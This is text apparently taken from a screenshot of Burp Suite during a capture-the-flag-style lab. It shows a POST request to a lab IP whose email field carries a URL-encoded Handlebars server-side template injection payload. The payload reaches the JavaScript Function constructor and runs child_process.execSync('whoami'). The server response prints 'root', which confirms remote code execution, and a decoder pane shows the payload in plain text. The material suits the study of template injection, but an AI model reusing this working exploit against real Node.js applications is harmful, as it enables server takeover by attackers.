 Request
Pretty Raw Hex \n
6 Origin: http://10.129.245.220
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://10.129.245.220/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72
%69%6e%67%7c%7d%7d%0a%7b%7b%23%77%69%74%68%20%22%65%22%7d
%7d%0a%7b%7b%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20
%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%7b%7b%74%68%69%73
%2e%70%6f%70%7d%7d%0a%7b%7b%74%68%69%73%2e%70%75%73%68%20
%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20
%22%63%6f%6e%73%74%72%75%63%74%6f%72%22%29%7d%7d%0a%7b%7b
%74%68%69%73%2e%70%6f%70%7d%7d%0a%7b%7b%23%77%69%74%68%20
%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6f
%64%65%6c%69%73%74%7c%7d%7d%0a%7b%7b%74%68%69%73%2e%70%6f
%70%7d%7d%0a%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65
%74%75%72%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f
%64%75%6c%65%2e%72%65%71%75%69%72%65%28%27%63%68%69%6c%64
%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63
%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%7b%7b%74%68
%69%73%2e%70%6f%70%7d%7d%0a%7b%7b%23%65%61%63%68%20%63%6f
%6e%73%6c%69%73%74%7d%7d%0a%7b%7b%23%77%69%74%68%20%28%73
%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63
%6f%64%65%6c%69%73%74%29%7d%7d%0a%7b%7b%74%68%69%73%7d%7d
%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%65%61%63%68%7d
%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68
%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74
%68%7d%7d&action=Submit
Search 0 highlights
Response
Pretty Raw Hex Render \n
21 </header>
22
23 <body>
24 <div id=container>
25 <img
26 src="images/buttons.gif"
27 id="avatar">
28 <div class="type-wrap">
29 <span id="typed" style="white-space:pre;" class="
typed"></span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>We can let you know once we are up and running.</
h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail"></input>
37 <button type="submit" class="button-54" name="
action" value="Submit">Submit</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 root
48
49
50 </p>
51 </div>
52 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery
.min.js"></script>
53 <script src="js/typed.min.js"></script>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Done 1,375 bytes | 55 millis
Decoder
Decoder Settings
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return process.mainModule.require('child_process').execSync('whoami');"}}
{{this.pop}}
{{#each conslist}}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode